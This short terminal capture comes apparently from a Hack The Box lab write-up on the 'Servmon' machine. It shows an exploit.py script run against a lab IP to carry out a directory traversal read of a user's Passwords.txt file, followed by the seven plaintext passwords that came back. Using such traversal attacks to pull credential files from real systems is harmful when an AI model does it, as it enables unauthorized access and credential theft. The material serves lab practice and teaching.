 ┌──(titi㉿kali)-[~/htb/Servmon]
└─$ python3 exploit.py 10.10.10.184 Users/Nathan/Desktop/Passwords.txt
[+] DT Attack Succeeded
[+] File Content
++++++++++ BEGIN ++++++++++
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
++++++++++  END  ++++++++++